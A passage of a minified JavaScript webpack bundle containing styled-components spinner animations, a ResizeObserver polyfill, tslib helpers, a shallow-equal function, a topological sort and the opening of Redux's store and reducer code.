rotate(360deg);\n  }\n"]))),ne=(0,F.i7)(c||(c=ee(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),re=F.Ay.div(d||(d=ee(["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  display: inline-block;\n  position: absolute;\n  top: 0;\n  border-radius: 100%;\n  animation: "," ","s infinite ease-in-out;\n  ",";\n"])),K("60%"),ne,2,function(e){return e.second&&(0,F.AH)(u||(u=ee(["\n      top: auto;\n      bottom: 0;\n      ",";\n    "],["\n      top: auto;\n      bottom: 0;\n      ",";\n    "])),$(-1))}),oe=F.Ay.div(l||(l=ee(["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  text-align: center;\n  animation: "," ","s infinite linear;\n\n  > "," {\n    ",";\n  }\n"])),V,Z,te,2,re,q),ie=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(oe,{className:i,size:n,color:o},(0,M.createElement)(re,null),(0,M.createElement)(re,{second:!0}))},ae=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},se=(0,F.i7)(f||(f=ae(["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"],["\n  0%,\n  39%,\n  100% {\n    opacity: 0;\n  }\n\n  40% {\n    opacity: 1;\n  }\n"]))),ce=F.Ay.div(p||(p=ae(["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"],["\n  ",";\n  position: absolute;\n  left: 0;\n  top: 0;\n  transform: rotate(","deg);\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s infinite ease-in-out both -","s;\n  }\n"])),K("100%"),function(e){return e.rotate},K("15%"),se,function(e){return e.delay}),ue=F.Ay.div(h||(h=ae(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,ce,q),de=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){return(0,M.createElement)(ce,{key:e,rotate:Y(30*e,1),delay:Y(1.2-1.2/12*e,2)})});return(0,M.createElement)(ue,{className:i,size:n,color:o},a)},le=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},fe=(0,F.i7)(m||(m=le(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),pe=F.Ay.div(g||(g=le(["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"],["\n  border-radius: 100%;\n  display: inline-block;\n  animation: "," 1.4s ease-in-out ","s infinite both;\n"])),fe,function(e){return e.delay}),he=F.Ay.div(v||(v=le(["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"],["\n  width: ","px;\n  ",";\n  text-align: center;\n  border-radius: 100%;\n  > "," {\n    ",";\n    ",";\n  }\n"])),function(e){return e.size},Z,pe,function(e){return X(e.size/4)},q),me=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(he,{className:i,size:n,color:o},(0,M.createElement)(pe,{delay:-.32}),(0,M.createElement)(pe,{delay:-.16}),(0,M.createElement)(pe,{delay:0}))},ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},ve=(0,F.i7)(y||(y=ge(["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  80%,\n  100% {\n    transform: scale(0);\n  }\n  40% {\n    transform: scale(1);\n  }\n"]))),ye=F.Ay.div(b||(b=ge(["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"],["\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  transform: rotate(","deg);\n\n  &::before {\n    content: '';\n    display: block;\n    margin: 0 auto;\n    ",";\n    border-radius: 100%;\n    animation: "," 1.2s ease-in-out ","s infinite both;\n  }\n"])),K("100%"),function(e){return e.transform},K("15%"),ve,function(e){return e.delay}),be=F.Ay.div(_||(_=ge(["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),Z,V,ye,q),_e=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(12).map(function(e){var t=Y(30*(e+1),1),n=Y(1.2/12*e-1.2,1);return(0,M.createElement)(ye,{key:n,delay:n,transform:t})});return(0,M.createElement)(be,{className:i,size:n,color:o},a)},Se=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ee=(0,F.i7)(S||(S=Se(["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"],["\n  0%,\n  10% {\n    transform: perspective(140px) rotateX(-180deg);\n    opacity: 0;\n  }\n  25%,\n  75% {\n    transform: perspective(140px) rotateX(0deg);\n    opacity: 1;\n  }\n  90%,\n  100% {\n    transform: perspective(140px) rotateY(180deg);\n    opacity: 0;\n  }\n"]))),Ae=F.Ay.div(E||(E=Se(["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"],["\n  float: left;\n  ",";\n  position: relative;\n  transform: scale(1.1) rotateZ(","deg);\n  &::before {\n    content: '';\n    position: absolute;\n    top: 0;\n    left: 0;\n    ",";\n    animation: "," ","s infinite linear both\n      ","s;\n    transform-origin: 100% 100%;\n  }\n"])),K("50%"),function(e){return e.scale},K("100%"),Ee,function(e){return e.duration},function(e){return e.delay}),we=F.Ay.div(A||(A=Se(["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"],["\n  ",";\n  ",";\n  position: relative;\n  transform: rotateZ(45deg);\n\n  > "," {\n    &::before {\n      ",";\n    }\n  }\n"])),V,Z,Ae,q),Pe=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[0,1,3,2].map(function(e){return(0,M.createElement)(Ae,{scale:90*e,key:e,delay:Y(.3*e,2),duration:2.4})});return(0,M.createElement)(we,{className:i,size:n,color:o},a)},Re=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ce=F.Ay.div(P||(P=Re(["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"],["\n  ",";\n  ",";\n  position: absolute;\n  top: 0;\n  left: 0;\n  animation-timing-function: ease-in-out;\n  animation-iteration-count: infinite;\n  animation-fill-mode: both;\n"])),V,J),Oe=F.Ay.div(R||(R=Re(["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"],["\n  margin: ","px auto;\n  ",";\n  text-align: center;\n  font-size: 10px;\n  position: relative;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n  }\n"])),function(e){return Y(.8*e.size,1)},V,Ce,q,function(e){return void 0===(t=Y(.8*e.size,1))&&(t=42),(0,F.i7)(w||(w=Re(["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"],["\n  0% {\n    transform: rotate(0deg);\n  }\n  25% {\n    transform: translateX(","px) rotate(-90deg) scale(0.5);\n  }\n  50% {\n    /* Hack to make FF rotate in the right direction */\n    transform: translateX(","px) translateY(","px) rotate(-179deg);\n  }\n  50.1% {\n    transform: translateX(","px) translateY(","px) rotate(-180deg);\n  }\n  75% {\n    transform: translateX(0) translateY(","px) rotate(-270deg) scale(0.5);\n  }\n  100% {\n    transform: rotate(-360deg);\n  }\n"])),t,t,t,t,t,t);var t},function(e){return e.speed}),Te=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Y(n/4,2);return(0,M.createElement)(Oe,{speed:1.8,className:i,size:n,color:o},(0,M.createElement)(Ce,{delay:1.8,size:a}),(0,M.createElement)(Ce,{delay:.9,size:a}))},xe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ie=(0,F.i7)(C||(C=xe(["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"],["\n  0%,\n  70%,\n  100% {\n    transform: scale3d(1, 1, 1);\n  }\n\n  35% {\n    transform: scale3d(0, 0, 1);\n  }\n"]))),je=F.Ay.div(O||(O=xe(["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"],["\n  ",";\n  float: left;\n  animation: "," 1.3s infinite ease-in-out ","s;\n"])),K("33.33%"),Ie,function(e){return e.delay}),Ne=F.Ay.div(T||(T=xe(["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,je,q),De=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=[.5,.75,1,.25,.5,.75,0,.25,.5].map(function(e){return Y(.4*e,2)}).map(function(e,t){return(0,M.createElement)(je,{key:t,delay:e})});return(0,M.createElement)(Ne,{className:i,size:n,color:o},a)},Le=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},ke=(0,F.i7)(x||(x=Le(["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"],["\n  0% {\n    transform: scale(0);\n  }\n  100% {\n    opacity: 0;\n    transform: scale(1);\n  }\n"]))),ze=F.Ay.div(I||(I=Le(["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"],["\n  ",";\n  ",";\n  ",";\n  border-radius: 100%;\n  animation: "," 1s ease-in-out infinite;\n"])),V,q,Z,ke),We=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(ze,{className:i,size:n,color:o})},Be=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Me=(0,F.i7)(j||(j=Be(["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"],["\n  0%,\n  40%,\n  100% {\n    transform: scaleY(0.4);\n  }\n  20% {\n    transform: scaleY(1);\n  }\n"]))),Fe=F.Ay.div(N||(N=Be(["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"],["\n  ",";\n  margin: 0 3px 0 0;\n  display: inline-block;\n  ",";\n"])),K("7px","100%"),J),He=F.Ay.div(D||(D=Be(["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"],["\n  ",";\n  ",";\n  text-align: center;\n  font-size: 10px;\n\n  > "," {\n    ",";\n    animation-name: ",";\n    animation-duration: ","s;\n    animation-timing-function: ease-in-out;\n    animation-iteration-count: infinite;\n  }\n"])),Z,function(e){return K(1.25*e.size+"px",e.size+"px")},Fe,q,Me,function(e){return e.speed}),Ue=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className,a=Q(5).map(function(e){return(0,M.createElement)(Fe,{delay:Y(.1*e-1.2,1),key:e})});return(0,M.createElement)(He,{speed:1.2,className:i,size:n,color:o},a)},Ge=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ye=(0,F.i7)(L||(L=Ge(["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"],["\n  0%,\n  100% {\n    transform: scale(0);\n  }\n  50% {\n    transform: scale(1);\n  }\n"]))),Ke=F.Ay.div(k||(k=Ge(["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"],["\n  ",";\n  border-radius: 50%;\n  position: absolute;\n  opacity: 0.6;\n  top: 0;\n  left: 0;\n  animation: "," 2s infinite ease-in-out;\n  ",";\n"])),K("100%"),Ye,function(e){return e.isDelay&&$(-1)}),Xe=F.Ay.div(z||(z=Ge(["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"],["\n  ",";\n  position: relative;\n  ",";\n  > "," {\n    ",";\n  }\n"])),V,Z,Ke,q),Ve=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)(Xe,{className:i,size:n,color:o},(0,M.createElement)(Ke,null),(0,M.createElement)(Ke,{isDelay:!0}))},qe=function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},Ze=(0,F.i7)(W||(W=qe(["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"],["\n  0% {\n    transform: perspective(120px) rotateX(0deg) rotateY(0deg);\n  }\n  50% {\n    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);\n  }\n  100% {\n    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);\n  }\n"]))),$e=F.Ay.div(B||(B=qe(["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"],["\n  ",";\n  ",";\n  ",";\n  animation: "," ","s infinite ease-in-out;\n"])),V,q,Z,Ze,function(e){return e.speed}),Je=function(e){var t=e.size,n=void 0===t?H:t,r=e.color,o=void 0===r?U:r,i=e.className;return(0,M.createElement)($e,{className:i,size:n,color:o,speed:1.2})}},30853:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>w});var r=function(){if("undefined"!==typeof Map)return Map;function e(e,t){var n=-1;return e.some(function(e,r){return e[0]===t&&(n=r,!0)}),n}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),r=this.__entries__[n];return r&&r[1]},t.prototype.set=function(t,n){var r=e(this.__entries__,t);~r?this.__entries__[r][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,r=e(n,t);~r&&n.splice(r,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,r=this.__entries__;n<r.length;n++){var o=r[n];e.call(t,o[1],o[0])}},t}()}(),o="undefined"!==typeof window&&"undefined"!==typeof document&&window.document===document,i="undefined"!==typeof n.g&&n.g.Math===Math?n.g:"undefined"!==typeof self&&self.Math===Math?self:"undefined"!==typeof window&&window.Math===Math?window:Function("return this")(),a="function"===typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)};var s=["top","right","bottom","left","width","height","size","weight"],c="undefined"!==typeof MutationObserver,u=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,r=!1,o=0;function i(){n&&(n=!1,e()),r&&c()}function s(){a(i)}function c(){var e=Date.now();if(n){if(e-o<2)return;r=!0}else n=!0,r=!1,setTimeout(s,t);o=e}return c}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){o&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),c?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){o&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;s.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),d=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];Object.defineProperty(e,o,{value:t[o],enumerable:!1,writable:!1,configurable:!0})}return e},l=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||i},f=y(0,0,0,0);function p(e){return parseFloat(e)||0}function h(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(t,n){return t+p(e["border-"+n+"-width"])},0)}function m(e){var t=e.clientWidth,n=e.clientHeight;if(!t&&!n)return f;var r=l(e).getComputedStyle(e),o=function(e){for(var t={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=e["padding-"+o];t[o]=p(i)}return t}(r),i=o.left+o.right,a=o.top+o.bottom,s=p(r.width),c=p(r.height);if("border-box"===r.boxSizing&&(Math.round(s+i)!==t&&(s-=h(r,"left","right")+i),Math.round(c+a)!==n&&(c-=h(r,"top","bottom")+a)),!function(e){return e===l(e).document.documentElement}(e)){var u=Math.round(s+i)-t,d=Math.round(c+a)-n;1!==Math.abs(u)&&(s-=u),1!==Math.abs(d)&&(c-=d)}return y(o.left,o.top,s,c)}var g="undefined"!==typeof SVGGraphicsElement?function(e){return e instanceof l(e).SVGGraphicsElement}:function(e){return e instanceof l(e).SVGElement&&"function"===typeof e.getBBox};function v(e){return o?g(e)?function(e){var t=e.getBBox();return y(0,0,t.width,t.height)}(e):m(e):f}function y(e,t,n,r){return{x:e,y:t,width:n,height:r}}var b=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=y(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=v(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),_=function(e,t){var n=function(e){var t=e.x,n=e.y,r=e.width,o=e.height,i="undefined"!==typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return d(a,{x:t,y:n,width:r,height:o,top:n,right:t+r,bottom:o+n,left:t}),a}(t);d(this,{target:e,contentRect:n})},S=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new r,"function"!==typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new b(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!==typeof Element&&Element instanceof Object){if(!(e instanceof l(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new _(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),E="undefined"!==typeof WeakMap?new WeakMap:new r,A=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=u.getInstance(),r=new S(t,n,this);E.set(this,r)};["observe","unobserve","disconnect"].forEach(function(e){A.prototype[e]=function(){var t;return(t=E.get(this))[e].apply(t,arguments)}});const w="undefined"!==typeof i.ResizeObserver?i.ResizeObserver:A},37827:(e,t,n)=>{"use strict";n.d(t,{Cl:()=>r,Ju:()=>a,Tt:()=>o,fX:()=>c,sH:()=>i,zs:()=>s});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function o(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}function i(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{c(r.next(e))}catch(t){i(t)}}function s(e){try{c(r.throw(e))}catch(t){i(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}c((r=r.apply(e,t||[])).next())})}Object.create;function a(e){var t="function"===typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"===typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(s){o={error:s}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"===typeof SuppressedError&&SuppressedError},40403:e=>{e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),c=0;c<i.length;c++){var u=i[c];if(!s(u))return!1;var d=e[u],l=t[u];if(!1===(o=n?n.call(r,d,l,u):void 0)||void 0===o&&d!==l)return!1}return!0}},49495:()=>{},52551:e=>{function t(e,t){var n=e.length,r=new Array(n),o={},i=n,a=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++){var o=e[n];t.has(o[0])||t.set(o[0],new Set),t.has(o[1])||t.set(o[1],new Set),t.get(o[0]).add(o[1])}return t}(t),s=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++)t.set(e[n],n);return t}(e);for(t.forEach(function(e){if(!s.has(e[0])||!s.has(e[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")});i--;)o[i]||c(e[i],i,new Set);return r;function c(e,t,i){if(i.has(e)){var u;try{u=", node was:"+JSON.stringify(e)}catch(f){u=""}throw new Error("Cyclic dependency"+u)}if(!s.has(e))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(e));if(!o[t]){o[t]=!0;var d=a.get(e)||new Set;if(t=(d=Array.from(d)).length){i.add(e);do{var l=d[--t];c(l,s.get(l),i)}while(t);i.delete(e)}r[--n]=e}}}e.exports=function(e){return t(function(e){for(var t=new Set,n=0,r=e.length;n<r;n++){var o=e[n];t.add(o[0]),t.add(o[1])}return Array.from(t)}(e),e)},e.exports.array=t},52996:(e,t,n)=>{"use strict";n.d(t,{HY:()=>d,Qd:()=>c,Tw:()=>f,Zz:()=>l,ve:()=>p,y$:()=>u});var r=n(89379);function o(e){return"Minified Redux error #".concat(e,"; visit https://redux.js.org/Errors?code=").concat(e," for the full message or use the non-minified dev environment for full errors. ")}var i=(()=>"function"===typeof Symbol&&Symbol.observable||"@@observable")(),a=()=>Math.random().toString(36).substring(7).split("").join("."),s={INIT:"@@redux/INIT".concat(a()),REPLACE:"@@redux/REPLACE".concat(a()),PROBE_UNKNOWN_ACTION:()=>"@@redux/PROBE_UNKNOWN_ACTION".concat(a())};function c(e){if("object"!==typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function u(e,t,n){if("function"!==typeof e)throw new Error(o(2));if("function"===typeof t&&"function"===typeof n||"function"===typeof n&&"function"===typeof arguments[3])throw new Error(o(0));if("function"===typeof t&&"undefined"===typeof n&&(n=t,t=void 0),"undefined"!==typeof n){if("function"!==typeof n)throw new Error(o(1));return n(u)(e,t)}let r=e,a=t,d=new Map,l=d,f=0,p=!1;function h(){l===d&&(l=new Map,d.forEach((e,t)=>{l.set(t,e)}))}function m(){if(p)throw new Error(o(3));return a}function g(e){if("function"!==typeof e)throw new Error(o(4));if(p)throw new Error(o(5));let t=!0;h();const n=f++;return l.set(n,e),function(){if(t){if(p)throw new Error(o(6));t=!1,h(),l.delete(n),d=null}}}function v(e){if(!c(e))throw new Error(o(7));if("undefined"===typeof e.type)throw new Error(o(8));if("string"!==typeof e.type)throw new Error(o(17));if(p)throw new Error(o(9));try{p=!0,a=r(a,e)}finally{p=!1}return(d=l).forEach(e=>{e()}),e}v({type:s.INIT});return{dispatch:v,subscribe:g,getState:m,replaceReducer:function(e){if("function"!==typeof e)throw new Error(o(10));r=e,v({type:s.REPLACE})},[i]:function(){const e=g;return{subscribe(t){if("object"!==typeof t||null===t)throw new Error(o(11));function n(){const e=t;e.next&&e.next(m())}n();return{unsubscribe:e(n)}},[i](){return this}}}}}function d(e){const t=Object.keys(e),n={};for(let o=0;o<t.length;o++){const r=t[o];0,"function"===typeof e[r]&&(n[r]=e[r])}const r=Object.keys(n);let i;try{!function(e){Object.keys(e).forEach(t=>{const n=e[t];if("undefined"===typeof n(void 0,{type:s.INIT}))throw new Error(o(12));if("undefined"===typeof n(void 0,{type:s.PROBE_UNKNOWN_ACTION()}))throw new Error(o(13))})}(n)}catch(a){i=a}return function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;if(i)throw i;let a=!1;const s={};for(let i=0;i<r.length;i++){const 